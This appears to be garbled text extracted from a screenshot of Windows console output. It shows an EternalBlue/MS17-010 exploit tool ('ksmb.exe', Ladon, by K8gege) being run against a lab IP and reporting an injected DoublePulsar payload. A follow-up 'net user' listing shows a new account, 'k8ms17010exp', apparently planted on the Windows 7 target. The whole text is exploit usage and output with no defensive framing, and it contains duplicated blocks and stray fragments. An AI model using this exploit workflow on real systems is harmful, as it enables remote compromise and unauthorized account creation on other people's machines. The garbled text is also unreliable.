 C:\Users\Administrator>net user
\\WIN7-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest k8ms17010exp
win7
命令成功完成。
C:\Users\Administrator>net user
\\WIN7-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest k8ms17010exp
win7
命令成功完成。
CH
C:\Users\Administrator>
paylo
C:\Users\ice\Desktop\ladon_ms17010_exp>
C:\Users\ice\Desktop\ladon_ms17010_exp>ksmb.exe 192.168.204.152
MS17010-EXP ETERNALBLUE by K8gege
IP: 192.168.204.152
OS: -bit 6.1 build 7601 Windows 7 Enterprise 7601 SP 1
VUL: 1 (ETERNALBLUE - DANE)
EXP: Use Eternalblue & Doublepulsar
DLL: x64 Payload Injected
C:\Users\ice\Desktop\ladon_ms17010_exp>ksmb.exe 192.168.204.152
MS17010-EXP ETERNALBLUE by K8gege
IP: 192.168.204.152
OS: -bit 6.1 build 7601 Windows 7 Enterprise 7601 SP 1
VUL: 1 (ETERNALBLUE - DANE)
EXP: Use Eternalblue & Doublepulsar
DLL: x64 Payload Injected